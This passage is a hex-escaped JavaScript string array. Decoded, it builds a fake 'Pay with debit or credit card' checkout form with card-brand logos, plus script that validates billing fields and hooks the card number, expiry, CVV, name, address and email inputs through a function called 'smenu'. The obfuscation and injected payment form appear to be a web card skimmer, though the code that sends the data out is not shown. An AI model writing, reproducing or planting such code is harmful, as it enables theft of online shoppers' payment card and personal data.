x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x